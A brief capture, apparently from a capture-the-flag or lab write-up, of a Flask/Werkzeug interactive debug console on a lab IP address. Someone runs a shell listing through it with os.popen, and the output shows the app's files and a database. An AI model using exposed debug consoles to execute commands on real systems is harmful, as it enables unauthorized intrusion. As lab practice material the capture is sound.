 Not secure 10.10.119.160:86/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Apr 3 14:38 todo.db
>>>
Brought to you by DON'T PAN